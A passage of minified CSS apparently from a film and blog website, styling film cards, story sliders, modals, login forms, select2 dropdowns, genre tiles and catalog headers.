.films__item-title{color:#fff}.articles .catalog .films{flex-flow:row nowrap;margin-left:0;overflow:hidden!important}.articles .catalog .films__item{height:333px;margin-bottom:0;margin-left:0;min-width:176px}.articles .catalog .films__item-poster{height:270px;width:100%}.articles .catalog .films__item-poster img{height:100%;width:100%}.articles .catalog .films__item:not(:last-child){margin-right:24px}.articles .catalog .slider.slider--active{background:none}blockquote{background:#fcf9f4;border-radius:8px;color:#000;display:-webkit-box;display:-ms-flexbox;display:flex;flex-direction:row;font-family:Lato,sans-serif;font-size:14px;font-style:italic;font-weight:500;gap:17px;line-height:24px;margin-bottom:24px;padding:32px 40px 32px 24px}blockquote:before{content:url(/build/images/quote.svg?f3dd3e10cfb6823b108dd1d5927782ce)}.icon{align-items:center;display:-webkit-inline-box;display:-ms-inline-flexbox;display:inline-flex;justify-content:center;position:relative}.icon--article-category-preview{height:16px;width:16px}.icon__vk:before{content:"\f189"}.icon__instagram:before{content:"\f16d"}.icon__youtube:before{content:"\f167"}.icon__twitter:before{content:"\f099"}.icon__odnoklassniki:before{content:"\f263"}.icon__telegram:before{content:"\f3fe"}.icon__eye:before{content:"\f06e"}.icon__eye-splash:before{content:"\f070"}.icon__times:before{content:"\f00d"}.icon__quote-left:before{content:"\f10d"}.icon__plus:before{content:"\f067"}.stories{margin-bottom:32.5px;position:relative}@media only screen and (max-width:600px){.stories{display:none}}.stories__title{font-family:Jost,sans-serif;font-size:18px}.stories__title,.stories__views-all{color:#262d35;font-style:normal;font-weight:700;line-height:26px}.stories__views-all{background-image:url(/build/images/arrow-right-s-line.svg?71e1b367d66c15eb2e5a7cd779ac2028);background-position:100% 50%;background-repeat:no-repeat;float:right;font-family:Lato,sans-serif;font-size:12px;padding-right:20px}.stories__row{display:-webkit-box;display:-ms-flexbox;display:flex;margin-top:17px;overflow:hidden}.stories__elem{border:2px solid #eb6f65;border-radius:8px;margin-right:8.71px;padding:2px}.stories__elem--viewed{border:2px solid #fdfeff}.stories__elem--viewed .stories__user-avatar{border:2px solid silver}.stories__elem--add .stories__user-avatar{border:2px solid #f9dcdc}.stories__window{background-position:50% 50%;background-repeat:no-repeat;border-radius:8px;display:block;height:183px;min-width:92px;overflow:hidden}.stories-user-1,.stories-user-2,.stories-user-3,.stories-user-4,.stories-user-5,.stories__window{background-image:url(/build/images/stories-bg.png?31d6cfe0d16ae931b73c59d7e0c089c0)}.stories__bg{align-items:center;background:-webkit-gradient(linear,left top,left bottom,color-stop(46.41%,transparent),color-stop(101.63%,rgba(0,0,0,.8)));background:linear-gradient(180deg,transparent 46.41%,rgba(0,0,0,.8) 101.63%);background-size:contain;border-radius:8px;display:-webkit-box;display:-ms-flexbox;display:flex;flex-direction:column;height:100%;justify-content:flex-end}.stories__bg-empty{background:#fcf7f7}.stories__user-avatar{border:2px solid #eb6f65;border-radius:50%;height:41.27px;margin-bottom:3px;margin-left:25px;margin-right:26px;padding:3px;width:41.27px}.stories__user-name{color:#fff;display:block;font-family:Jost,sans-serif;font-size:13px;font-style:normal;font-weight:700;line-height:19px;margin-bottom:8px;text-align:center}.stories__user-name-empty{color:#262d35}.stories__slider_btn{background:#fff;background-image:url(/build/images/slider-arrow.svg?2bf8c3148027f223ae5285fb05237edd);background-position:50% 50%;background-repeat:no-repeat;border:none;border-radius:50%;bottom:70px;box-shadow:0 4px 12px rgba(0,0,0,.07);height:48px;outline:none;position:absolute;width:48px}.stories__slider_btn--back{left:-25px}.stories__slider_btn--next{right:-25px;transform:rotate(180deg)}.modal{-webkit-backdrop-filter:blur(3px);backdrop-filter:blur(3px);background:rgba(0,0,0,.6);display:none;height:100%;left:0;position:fixed;top:0;width:100%;z-index:999}.modal--toggle{display:block}.modal--profile-users .modal__inner{max-width:743px;width:100%}.modal .modal__inner--cover{width:743px}.modal .modal__inner--scroll{-ms-overflow-style:none;height:1px;min-height:93%;overflow-y:auto;scrollbar-width:none}.modal .modal__inner--scroll::-webkit-scrollbar{display:none}.modal__title{color:#262d35;display:block;font-family:Jost,sans-serif;font-size:24px;font-style:normal;font-weight:700;line-height:35px;margin:32px 0;text-align:center}.modal__close{background-color:transparent;border:none;color:#b2b3bd;display:-webkit-box;display:-ms-flexbox;display:flex;font-size:32px;margin:32px 32px 0;mix-blend-mode:normal;position:absolute;right:0;z-index:1}.modal__close:hover{color:#808191}.modal__inner{background:#fdfeff;border-radius:24px;left:50%;position:absolute;top:50%;transform:translate(-50%,-50%)}.modal__upload_wrap{height:239px;margin-bottom:32px;padding:0 75px;width:100%}.modal__upload{background:#fcf7f7;border-radius:12px;height:193px;margin-bottom:32px;width:100%}.modal__upload,.modal__upload .btn--modal--cover{align-items:center;display:-webkit-box;display:-ms-flexbox;display:flex;justify-content:center}.modal__upload .btn--modal--cover{height:55px;width:230px}.modal__upload .btn--modal--cover svg{margin-right:6px}.modal__upload__info{color:#808191;font-family:Lato,sans-serif;font-weight:600;text-align:center}.hashtag,.modal__upload__info{font-size:12px;font-style:normal;line-height:14px}.hashtag{color:#9a9a9a;font-weight:700;position:relative;right:-3px}.block{margin-bottom:48px}.block--discussed{margin-bottom:25px}.block--person{margin-bottom:26px;padding-top:24px}.block__title{color:#808191;font-family:Jost,sans-serif;font-size:12px;font-style:normal;font-weight:600;letter-spacing:1px;line-height:17px;margin-bottom:15px;text-transform:uppercase}.block__title--reviews-right-menu{margin-bottom:25px}.block__count{display:-webkit-box;display:-ms-flexbox;display:flex;flex-direction:row;height:18px}.block__count>svg{margin-right:6px}.block__count-text{color:#b2b3bd;font-family:Lato,sans-serif;font-size:12px;font-style:normal;font-weight:600;line-height:14px;margin:3px 13px 0 0}.block .profile__info{background:#fcf9f4;border-radius:12px;padding:6px 24px 0}.block .profile__info-header{height:156.77px;width:160px}.block .profile__info-title{color:#262d35;font-family:Lato,sans-serif;font-size:14px;font-style:normal;font-weight:600;line-height:17px;margin-bottom:18px;margin-top:-34px;text-align:center}.block .profile__info-item{border-bottom:1px solid #f3ece0;display:-webkit-box;display:-ms-flexbox;display:flex;justify-content:space-between;padding-top:12px}.block .profile__info-item:first-child{border-top:1px solid #f3ece0}.block .profile__info-item:last-child{border-bottom:0!important;margin-bottom:13px!important}.block .profile__info-text{color:#262d35;font-family:Lato,sans-serif;font-size:12px;font-style:normal;font-weight:600;line-height:14px;padding:11px 0 24px}.block .profile__info-arrow{background:#fff;border-radius:50%;box-shadow:0 2px 6px rgba(0,0,0,.05);height:36px;padding:12px 0;width:36px}.block .profile__info-arrow:before{align-items:center;color:#262d35;display:-webkit-box;display:-ms-flexbox;display:flex;font-size:18px;height:100%;justify-content:center;margin:0;padding:0}.block .discussed{display:-webkit-box;display:-ms-flexbox;display:flex;flex-direction:column}.block .discussed__item{margin-bottom:20px}.block .discussed__item-title{color:#444a51;font-family:Jost,sans-serif;font-size:14px;font-style:normal;font-weight:600;line-height:20px;margin-bottom:14px;width:65%}.block .discussed__item:hover{color:#dc6056}.block .discussed__info{align-content:flex-start;color:#808191;display:-webkit-box;display:-ms-flexbox;display:flex;flex-direction:row;font-family:Lato,sans-serif;font-size:12px;font-style:normal;font-weight:600;gap:12px;line-height:14px;text-align:right}.block .discussed__info div:nth-child(3){margin:auto 0 auto auto}.block .discussed__info-block{flex-direction:row;gap:5px}.block .actual,.block .discussed__info-block{display:-webkit-box;display:-ms-flexbox;display:flex}.block .actual{background:#f5f7f9;border-radius:6px;flex-direction:column;padding:24px 18px 0}.block .actual__item{border-bottom:1px solid #f0f3f6;display:-webkit-box;display:-ms-flexbox;display:flex;height:27px;justify-content:space-between;margin-bottom:12px}.block .actual__item-tag{color:#262d35;font-weight:700;overflow:hidden;text-overflow:ellipsis;white-space:nowrap;width:65%}.block .actual__item-count,.block .actual__item-tag{font-family:Lato,sans-serif;font-size:12px;font-style:normal;line-height:14px}.block .actual__item-count{color:#9a9a9a;font-weight:600}.block .actual__item:hover .actual__item-count,.block .actual__item:hover .actual__item-tag{color:#dc6056}.block .actual__item:last-child{border-bottom:0!important}.slider{cursor:pointer;display:-webkit-box;display:-ms-flexbox;display:flex;flex-flow:row nowrap;overflow-x:hidden;position:relative;transition:all .2s;-webkit-user-select:none;-moz-user-select:none;user-select:none;white-space:nowrap;width:100%;will-change:transform}.slider--blog-categories>.blog-categories__item:not(:last-child){margin-right:12px}.slider--article-gallery>.slider__item:not(:last-child){margin-right:12.36px}.slider--genres>.genres__item:not(:last-child){margin-right:16px}.slider--active{background:hsla(0,0%,100%,.3);cursor:pointer;transform:scale(1.02)}.slider__wrap{position:relative}.slider__wrap .slider__arrow__btn{background:#fff;background-image:url(/build/images/slider-arrow.svg?2bf8c3148027f223ae5285fb05237edd);background-position:50% 50%;background-repeat:no-repeat;border:none;border-radius:50%;box-shadow:0 4px 12px rgba(0,0,0,.07);cursor:pointer;height:48px;outline:none;position:absolute;top:40%;transform:translateY(-40%);width:48px}.slider__wrap .slider-arrow-next{right:-45px;transform:rotate(180deg)}.tooltip{cursor:pointer;display:inline-block;position:relative}.tooltip__elements-count{background-color:#f5f7f9;border-radius:6px;color:#9a9a9a;font-family:Lato,sans-serif;font-size:12px;font-style:normal;font-weight:700;line-height:14px;margin-bottom:32px;outline:none;padding:10px}.tooltip__elements-count:hover{background-color:#fff;color:#dc6056}.tooltip__content{background:#fff;border-radius:4px;bottom:49px;box-shadow:0 4px 12px rgba(0,0,0,.08);display:none;padding:12px;position:absolute;right:-149px;width:345px;z-index:1}.tooltip__content:after{background-color:#fff;bottom:-7px;content:"";height:14px;left:50%;position:absolute;transform:rotate(45deg);width:14px}@media only screen and (max-width:600px){.tooltip__content{right:-197px}.tooltip__content:after{left:36%}}.tooltip-article__items{display:-webkit-box;display:-ms-flexbox;display:flex;flex-flow:row wrap;font-family:Lato,sans-serif;font-size:12px;font-style:normal;font-weight:700;line-height:14px}.tooltip-article__items>div{margin-bottom:8px;margin-right:8px}.auth{background-color:#fdfeff;border-radius:24px;height:auto;padding-bottom:32px;position:relative;width:34.625rem}.auth:before{content:url(/build/images/auth_head.png?0fcbbba24718c2ec5f6322c5bc8e7a0e);left:53%;padding-top:10px;position:absolute;top:-17px;transform:translate(-50%,-50%)}.auth__content{padding:105px 88px 0}@media only screen and (max-width:600px){.auth__content{padding:53px 0!important}}.auth__title{color:#262d35;font-family:Jost,sans-serif;font-size:24px;font-style:normal;font-weight:700;line-height:35px;padding-bottom:22px;text-align:center}@media only screen and (max-width:600px){.auth__title{padding:0 58px 18px!important}}.auth__social{flex-direction:row;height:53px;justify-content:space-between;margin-bottom:18px}.auth__social,.auth__social-item{display:-webkit-box;display:-ms-flexbox;display:flex}.auth__social-item{align-items:center;background:#fdfeff;border:1px solid #e4e4e4;border-radius:50%;box-sizing:border-box;color:#000;height:48px;justify-content:center;width:48px}.auth__social-item:hover{background:#262d35;border:1px solid #f2f2f2;color:#fff}@media only screen and (max-width:600px){.auth__social{gap:14px!important;margin-bottom:17px!important;padding:0 15px!important}}.auth-button-block{margin-bottom:32px}@media only screen and (max-width:600px){.auth-button-block{padding:0 15px!important}}.auth-button{border:none;color:#fff;display:block;font-family:Jost,sans-serif;font-size:14px;font-style:normal;font-weight:700;height:55px;line-height:20px;margin-bottom:32px;width:100%}.auth__security{display:-webkit-box;display:-ms-flexbox;display:flex;justify-content:space-between;margin-bottom:18px;margin-top:-4px;padding:0 15px}.auth__security-text{color:#dc6056;font-family:Lato,sans-serif;font-size:12px;font-style:normal;font-weight:700;line-height:14px}.auth__security-info{display:-webkit-box;display:-ms-flexbox;display:flex;flex-direction:row;gap:4.9px}.auth__security-rectangle{background:#ebedee;border-radius:2px;height:6px;width:22.75px}.auth__footer{color:#b2b3bd;font-family:Lato,sans-serif;font-size:11px;font-style:normal;font-weight:500;line-height:18px}@media only screen and (max-width:600px){.auth__footer{bottom:32px;padding:0 15px!important}}.auth__footer--reset{margin-bottom:18px}@media only screen and (max-width:600px){.auth__footer-clear{bottom:0!important;padding:0 15px 24px!important;position:static!important}}.auth__forgot-password{display:inline-block;margin-bottom:24px;margin-top:6px;padding:0 15px}@media only screen and (max-width:600px){.auth:before{content:""}.auth{width:100%}}.btn-primary{background:#dc6056;border-radius:6px}.auth .form-group{margin-bottom:18px;position:relative}@media only screen and (max-width:600px){.auth .form-group{padding:0 15px!important}}.auth .form-group>input{background:#fff;border:1px solid #f1f1f1;border-radius:8px;box-sizing:border-box;color:#322e54;display:block;font-family:Lato,sans-serif;font-size:14px;font-style:normal;height:55px;line-height:17px;padding:34px 7px 12px 15px;position:relative;width:100%}.auth .input-icon{color:#b2b3bd;position:absolute;right:21.5px;top:21.5px}.auth .form-group>label{align-items:center;color:#9296ab;display:block;font-family:Lato,sans-serif;font-size:14px;font-style:normal;font-weight:600;line-height:17px;padding:19px 18px;position:absolute;top:0;-webkit-user-select:none;-moz-user-select:none;user-select:none;z-index:2}.auth input[type=email]::-webkit-input-placeholder{color:transparent}.auth input:not(:-moz-placeholder-shown)~label{align-items:start;color:#dc6056;font-size:12px;height:14px;line-height:14px;padding:12px 18px 4px}.auth input:focus~label,.auth input:not(:invalid)~label,.auth input:not(:placeholder-shown)~label,.auth label:active{align-items:start;color:#dc6056;font-size:12px;height:14px;line-height:14px;padding:12px 18px 4px}.counters{display:-webkit-box;display:-ms-flexbox;display:flex}.counters>div{margin-right:6px}.counters__spacer{margin:0 auto}.counters__icon{margin:auto 0}.counters__text{color:#9a9a9a;font-family:Jost,sans-serif;font-size:12px;font-style:normal;font-weight:600;height:14px;line-height:14px;margin:auto 0}.counters__text--article{font-size:14px;font-style:normal;line-height:17px}.counters__text--article,.counters__text--films{color:#262d35;font-family:Lato,sans-serif;font-weight:700}.counters__text--films{height:14px}.counters--active .counters__text,.counters--active path,.counters--hover:hover .counters__text,.counters--hover:hover path{stroke:#eb6f65;color:#eb6f65;cursor:pointer}.counters--films{height:18px}.filter{margin-bottom:12px;position:relative;width:298px}.filter__label{color:#808191;font-family:Jost,sans-serif;font-size:11px;font-style:normal;font-weight:600;line-height:13px;padding-bottom:2px;padding-left:14px;padding-top:8px;position:absolute;top:0;z-index:2}.select2{width:100%!important}.select2-container{box-sizing:border-box;display:inline-block;margin:0;position:relative;vertical-align:middle}.select2-container .select2-selection--single{box-sizing:border-box;cursor:pointer;display:block;height:55px;-moz-user-select:none;user-select:none;-webkit-user-select:none}.select2-container .select2-selection--single .select2-selection__rendered{display:block;overflow:hidden;padding-right:46px;text-overflow:ellipsis;white-space:nowrap}.select2-container .select2-selection--single .select2-selection__clear{background-color:transparent;border:none;font-size:1em}.select2-container[dir=rtl] .select2-selection--single .select2-selection__rendered{padding-left:20px;padding-right:8px}.select2-container .select2-selection--multiple{box-sizing:border-box;cursor:pointer;display:block;min-height:32px;-moz-user-select:none;user-select:none;-webkit-user-select:none}.select2-container .select2-selection--multiple .select2-selection__rendered{display:inline;list-style:none;padding:0}.select2-container .select2-selection--multiple .select2-selection__clear{background-color:transparent;border:none;font-size:1em}.select2-container .select2-search--inline .select2-search__field{border:none;box-sizing:border-box;font-family:sans-serif;font-size:100%;height:18px;margin-left:5px;margin-top:5px;max-width:100%;overflow:hidden;padding:0;resize:none;vertical-align:bottom;word-break:keep-all}.select2-container .select2-search--inline .select2-search__field::-webkit-search-cancel-button{-webkit-appearance:none}.select2-dropdown{background:#fff;border-radius:12px;box-shadow:0 0 12px rgba(0,0,0,.12);box-sizing:border-box;display:block;left:-100000px;position:absolute;width:100%;z-index:1051}.select2-results{display:block}.select2-results__options{-ms-overflow-style:none;list-style:none;margin:0;padding:0;scrollbar-width:none}.select2-results__options::-webkit-scrollbar{display:none}.select2-results__option{font-family:Roboto;font-size:12px;font-style:normal;font-weight:500;line-height:20px;padding:8px 13px;-moz-user-select:none;user-select:none;-webkit-user-select:none}.select2-results__option--selectable{cursor:pointer}.select2-container--open .select2-dropdown{left:0}.select2-container--open .select2-dropdown--above{border-bottom:none;border-bottom-left-radius:0;border-bottom-right-radius:0}.select2-container--open .select2-dropdown--below{border-top:none;border-top-left-radius:0;border-top-right-radius:0}.select2-search--dropdown{background:#f9f9fc;display:block;position:relative}.select2-search--dropdown:before{background:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' width='14' height='14' fill='none'%3E%3Cpath d='M6.417 1.167a5.252 5.252 0 0 1 5.25 5.25 5.252 5.252 0 0 1-5.25 5.25 5.252 5.252 0 0 1-5.25-5.25 5.252 5.252 0 0 1 5.25-5.25Zm0 9.333a4.083 4.083 0 1 0 0-8.167 4.082 4.082 0 0 0-4.083 4.084A4.082 4.082 0 0 0 6.417 10.5Zm4.95.041 1.65 1.65-.826.826-1.65-1.65.826-.826Z' fill='%23969BB4'/%3E%3C/svg%3E") 100% 100% no-repeat;content:"";height:14px;left:12px;position:absolute;top:11px;width:14px}.select2-search--dropdown .select2-search__field{background:#f9f9fc;box-sizing:border-box;font-family:Roboto;font-size:12px;font-style:normal;font-weight:400;height:36px;line-height:20px;outline:none;padding-left:32px;width:100%}.select2-search--dropdown .select2-search__field::-webkit-search-cancel-button{-webkit-appearance:none}.select2-search--dropdown.select2-search--hide{display:none}.select2-close-mask{background-color:#fff;border:0;display:block;filter:alpha(opacity=0);height:auto;left:0;margin:0;min-height:100%;min-width:100%;opacity:0;padding:0;position:fixed;top:0;width:auto;z-index:99}.select2-hidden-accessible{clip:rect(0 0 0 0)!important;border:0!important;-webkit-clip-path:inset(50%)!important;clip-path:inset(50%)!important;height:1px!important;overflow:hidden!important;padding:0!important;position:absolute!important;white-space:nowrap!important;width:1px!important}.select2-container--default .select2-selection--single{align-items:center;background-clip:padding-box;background-color:#fdfeff;border:1px solid #ced4da;border-radius:8px;color:#262d35;display:-webkit-box;display:-ms-flexbox;display:flex;padding:0 14px}.select2-container--default .select2-selection--single .select2-selection__rendered{font-family:Jost,sans-serif;font-size:14px;font-style:normal;font-weight:600;line-height:17px}.select2-container--default .select2-selection--single .select2-selection__clear{cursor:pointer;float:right;font-weight:700;height:26px;margin-right:20px;padding-right:0}.select2-container--default .select2-selection--single .select2-selection__placeholder{color:#999}.select2-container--default .select2-selection--single .select2-selection__arrow{height:18px;position:absolute;right:14px;top:50%;transform:translateY(-50%);width:18px}.select2-container--default .select2-selection--single .select2-selection__arrow b{background:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' width='18' height='18' fill='none'%3E%3Cpath d='m9 9.879 3.713-3.712 1.06 1.06L9 12 4.227 7.227l1.06-1.06L9 9.879Z' fill='%23808191'/%3E%3C/svg%3E") 100% 100% no-repeat;height:100%;left:0;position:absolute;top:0;width:100%}.select2-container--default[dir=rtl] .select2-selection--single .select2-selection__clear{float:left}.select2-container--default[dir=rtl] .select2-selection--single .select2-selection__arrow{left:1px;right:auto}.select2-container--default.select2-container--disabled .select2-selection--single{background-color:#eee;cursor:default}.select2-container--default.select2-container--disabled .select2-selection--single .select2-selection__clear{display:none}.select2-container--default.select2-container--open .select2-selection--single .select2-selection__arrow b{transform:rotate(180deg)}.select2-container--default .select2-selection--multiple{background:#fff;border:1px solid #f1f1f1;border-radius:8px;box-sizing:border-box;cursor:text;padding-bottom:5px;padding-right:5px;position:relative}.select2-container--default .select2-selection--multiple.select2-selection--clearable{padding-right:25px}.select2-container--default .select2-selection--multiple .select2-selection__clear{cursor:pointer;font-weight:700;height:20px;margin-right:10px;margin-top:5px;padding:1px;position:absolute;right:0}.select2-container--default .select2-selection--multiple .select2-selection__choice{background-color:#eb6f65;border:1px solid #eb6f65;border-radius:4px;box-sizing:border-box;color:#fff;display:inline-block;margin-left:5px;margin-top:5px;max-width:100%;overflow:hidden;padding:0 0 0 20px;position:relative;text-overflow:ellipsis;vertical-align:bottom;white-space:nowrap}.select2-container--default .select2-selection--multiple .select2-selection__choice__display{cursor:default;padding-left:2px;padding-right:5px}.select2-container--default .select2-selection--multiple .select2-selection__choice__remove{background-color:transparent;border:none;border-bottom-left-radius:4px;border-right:1px solid #fff;border-top-left-radius:4px;color:#fff;cursor:pointer;font-size:1em;font-weight:700;left:0;padding:0 4px;position:absolute;top:0}.select2-container--default .select2-selection--multiple .select2-selection__choice__remove:focus,.select2-container--default .select2-selection--multiple .select2-selection__choice__remove:hover{color:#000;outline:none}.select2-container--default[dir=rtl] .select2-selection--multiple .select2-selection__choice{margin-left:5px;margin-right:auto}.select2-container--default[dir=rtl] .select2-selection--multiple .select2-selection__choice__display{padding-left:5px;padding-right:2px}.select2-container--default[dir=rtl] .select2-selection--multiple .select2-selection__choice__remove{border-bottom-left-radius:0;border-bottom-right-radius:4px;border-left:1px solid #aaa;border-right:none;border-top-left-radius:0;border-top-right-radius:4px}.select2-container--default[dir=rtl] .select2-selection--multiple .select2-selection__clear{float:left;margin-left:10px;margin-right:auto}.select2-container--default.select2-container--focus .select2-selection--multiple{border:1px solid #000;outline:0}.select2-container--default.select2-container--disabled .select2-selection--multiple{background-color:#eee;cursor:default}.select2-container--default.select2-container--disabled .select2-selection__choice__remove{display:none}.select2-container--default.select2-container--open.select2-container--above .select2-selection--multiple,.select2-container--default.select2-container--open.select2-container--above .select2-selection--single{border-top-left-radius:0;border-top-right-radius:0}.select2-container--default.select2-container--open.select2-container--below .select2-selection--multiple,.select2-container--default.select2-container--open.select2-container--below .select2-selection--single{border-bottom-left-radius:0;border-bottom-right-radius:0}.select2-container--default .select2-search--dropdown .select2-search__field{border:none;border-radius:12px;border-bottom-left-radius:0;border-bottom-right-radius:0}.select2-container--default .select2-search--inline .select2-search__field{-webkit-appearance:textfield;background:transparent;border:none;box-shadow:none;outline:0;width:100%!important}.select2-container--default .select2-results>.select2-results__options{max-height:200px;overflow-y:auto}.select2-container--default .select2-results__option .select2-results__option{padding-left:1em}.select2-container--default .select2-results__option .select2-results__option .select2-results__group{padding-left:0}.select2-container--default .select2-results__option .select2-results__option .select2-results__option{margin-left:-1em;padding-left:2em}.select2-container--default .select2-results__option .select2-results__option .select2-results__option .select2-results__option{margin-left:-2em;padding-left:3em}.select2-container--default .select2-results__option .select2-results__option .select2-results__option .select2-results__option .select2-results__option{margin-left:-3em;padding-left:4em}.select2-container--default .select2-results__option .select2-results__option .select2-results__option .select2-results__option .select2-results__option .select2-results__option{margin-left:-4em;padding-left:5em}.select2-container--default .select2-results__option .select2-results__option .select2-results__option .select2-results__option .select2-results__option .select2-results__option .select2-results__option{margin-left:-5em;padding-left:6em}.select2-container--default .select2-results__option--group{padding:0}.select2-container--default .select2-results__option--disabled{color:#999}.select2-container--default .select2-results__option--selected{background-color:#ddd}.select2-container--default .select2-results__option--highlighted{background:#fcf7f7;color:#eb6f65}.select2-container--default .select2-results__group{cursor:default;display:block;padding:6px}.select2-container--classic .select2-selection--single{background-color:#f7f7f7;background-image:-webkit-gradient(linear,left top,left bottom,color-stop(50%,#fff),to(#eee));background-image:linear-gradient(180deg,#fff 50%,#eee);background-repeat:repeat-x;border:1px solid #aaa;border-radius:4px;filter:progid:DXImageTransform.Microsoft.gradient(startColorstr="#FFFFFFFF",endColorstr="#FFEEEEEE",GradientType=0);outline:0}.select2-container--classic .select2-selection--single:focus{border:1px solid #5897fb}.select2-container--classic .select2-selection--single .select2-selection__rendered{color:#444;line-height:28px}.select2-container--classic .select2-selection--single .select2-selection__clear{cursor:pointer;float:right;font-weight:700;height:26px;margin-right:20px}.select2-container--classic .select2-selection--single .select2-selection__placeholder{color:#999}.select2-container--classic .select2-selection--single .select2-selection__arrow{background-color:#ddd;background-image:-webkit-gradient(linear,left top,left bottom,color-stop(50%,#eee),to(#ccc));background-image:linear-gradient(180deg,#eee 50%,#ccc);background-repeat:repeat-x;border:none;border-bottom-right-radius:4px;border-left:1px solid #aaa;border-top-right-radius:4px;filter:progid:DXImageTransform.Microsoft.gradient(startColorstr="#FFEEEEEE",endColorstr="#FFCCCCCC",GradientType=0);height:26px;position:absolute;right:1px;top:1px;width:20px}.select2-container--classic .select2-selection--single .select2-selection__arrow b{border-color:#888 transparent transparent;border-style:solid;border-width:5px 4px 0;height:0;left:50%;margin-left:-4px;margin-top:-2px;position:absolute;top:50%;width:0}.select2-container--classic[dir=rtl] .select2-selection--single .select2-selection__clear{float:left}.select2-container--classic[dir=rtl] .select2-selection--single .select2-selection__arrow{border:none;border-radius:0;border-bottom-left-radius:4px;border-right:1px solid #aaa;border-top-left-radius:4px;left:1px;right:auto}.select2-container--classic.select2-container--open .select2-selection--single{border:1px solid #5897fb}.select2-container--classic.select2-container--open .select2-selection--single .select2-selection__arrow{background:transparent;border:none}.select2-container--classic.select2-container--open .select2-selection--single .select2-selection__arrow b{border-color:transparent transparent #888;border-width:0 4px 5px}.select2-container--classic.select2-container--open.select2-container--above .select2-selection--single{background-image:-webkit-gradient(linear,left top,left bottom,from(#fff),color-stop(50%,#eee));background-image:linear-gradient(180deg,#fff 0,#eee 50%);background-repeat:repeat-x;border-top:none;border-top-left-radius:0;border-top-right-radius:0;filter:progid:DXImageTransform.Microsoft.gradient(startColorstr="#FFFFFFFF",endColorstr="#FFEEEEEE",GradientType=0)}.select2-container--classic.select2-container--open.select2-container--below .select2-selection--single{background-image:-webkit-gradient(linear,left top,left bottom,color-stop(50%,#eee),to(#fff));background-image:linear-gradient(180deg,#eee 50%,#fff);background-repeat:repeat-x;border-bottom:none;border-bottom-left-radius:0;border-bottom-right-radius:0;filter:progid:DXImageTransform.Microsoft.gradient(startColorstr="#FFEEEEEE",endColorstr="#FFFFFFFF",GradientType=0)}.select2-container--classic .select2-selection--multiple{background-color:#fff;border:1px solid #aaa;border-radius:4px;cursor:text;outline:0;padding-bottom:5px;padding-right:5px}.select2-container--classic .select2-selection--multiple:focus{border:1px solid #5897fb}.select2-container--classic .select2-selection--multiple .select2-selection__clear{display:none}.select2-container--classic .select2-selection--multiple .select2-selection__choice{background-color:#eb6f65;border:1px solid #eb6f65;border-radius:4px;color:#fff;display:inline-block;margin-left:5px;margin-top:5px;padding:0}.select2-container--classic .select2-selection--multiple .select2-selection__choice__display{cursor:default;padding-left:2px;padding-right:5px}.select2-container--classic .select2-selection--multiple .select2-selection__choice__remove{background-color:transparent;border:none;border-bottom-left-radius:4px;border-top-left-radius:4px;color:#fff;cursor:pointer;font-size:1em;font-weight:700;padding:0 4px}.select2-container--classic .select2-selection--multiple .select2-selection__choice__remove:hover{color:#555;outline:none}.select2-container--classic[dir=rtl] .select2-selection--multiple .select2-selection__choice{margin-left:5px;margin-right:auto}.select2-container--classic[dir=rtl] .select2-selection--multiple .select2-selection__choice__display{padding-left:5px;padding-right:2px}.select2-container--classic[dir=rtl] .select2-selection--multiple .select2-selection__choice__remove{border-bottom-left-radius:0;border-bottom-right-radius:4px;border-top-left-radius:0;border-top-right-radius:4px}.select2-container--classic.select2-container--open .select2-selection--multiple{border:1px solid #5897fb}.select2-container--classic.select2-container--open.select2-container--above .select2-selection--multiple{border-top:none;border-top-left-radius:0;border-top-right-radius:0}.select2-container--classic.select2-container--open.select2-container--below .select2-selection--multiple{border-bottom:none;border-bottom-left-radius:0;border-bottom-right-radius:0}.select2-container--classic .select2-search--dropdown .select2-search__field{border:1px solid #aaa;outline:0}.select2-container--classic .select2-search--inline .select2-search__field{box-shadow:none;outline:0}.select2-container--classic .select2-dropdown{background-color:#fff;border:1px solid transparent}.select2-container--classic .select2-dropdown--above{border-bottom:none}.select2-container--classic .select2-dropdown--below{border-top:none}.select2-container--classic .select2-results>.select2-results__options{max-height:200px;overflow-y:auto}.select2-container--classic .select2-results__option--group{padding:0}.select2-container--classic .select2-results__option--disabled{color:grey}.select2-container--classic .select2-results__option--highlighted.select2-results__option--selectable{background-color:#3875d7;color:#fff}.select2-container--classic .select2-results__group{cursor:default;display:block;padding:6px}.select2-container--classic.select2-container--open .select2-dropdown{border-color:#5897fb}.card{background:#fff;border:1px solid #f2f2f2;border-radius:12px 12px 0 0;box-sizing:border-box}.card__header{color:#262d35;font-family:Jost,sans-serif;font-size:18px;font-style:normal;font-weight:700;line-height:26px;padding:20px}.card__header.card__header--sb{align-items:center;display:-webkit-box;display:-ms-flexbox;display:flex;justify-content:space-between}.card__title>*{vertical-align:middle}.genres{color:#262d35;font-family:Jost,sans-serif;font-style:normal;font-weight:700;margin-bottom:32px;position:relative;width:100%}.genres__title{font-size:18px;line-height:26px;margin-bottom:18px;margin-top:8px}.genres__item{background:#fff;border:1px solid #f2f2f2;border-radius:6px;box-sizing:border-box;display:block;height:100px;width:136px}.genres__item--active,.genres__item:hover{background:#fcf7f7;color:#eb6f65}.genres__item--active .genres__item-icon path,.genres__item:hover .genres__item-icon path{fill:#eb6f65;background:#fcf7f7;color:#eb6f65}.genres__item-title{font-size:14px;line-height:17px;text-align:center}.genres__item-icon{height:32px;margin:22px 52px 7px;width:32px}.genres__item-icon svg{height:28px;width:28px}.genres__arrows-back{display:none;left:-24px}.genres__arrows-back,.genres__arrows-next{background:#fff;background-image:url(/build/images/slider-arrow.svg?2bf8c3148027f223ae5285fb05237edd);background-position:50% 50%;background-repeat:no-repeat;border:none;border-radius:50%;bottom:28px;box-shadow:0 4px 12px rgba(0,0,0,.07);height:48px;outline:none;position:absolute;width:48px}.genres__arrows-next{right:-24px;transform:rotate(180deg)}.catalog{margin-bottom:17px;width:100%}.catalog__header{margin-bottom:22px}.catalog__header--preview{display:-webkit-box;display:-ms-flexbox;display:flex;justify-content:space-between}.catalog__header-genre{color:#262d35;font-family:Jost,sans-serif;font-size:18px;font-style:normal;font-weight:700;line-height:26px}.catalog__header-genre--mb{margin-bottom:10px}.catalog__header--person{font-size:18px;line-height:26px;margin-bottom:24px}.catalog__header--person,.catalog__header-full-catalog{color:#262d35;font-family:Jost,sans-serif;font-style:normal;font-weight:700}.catalog__header-full-catalog{font-size:12px;height:14px;line-height:14px;margin:auto 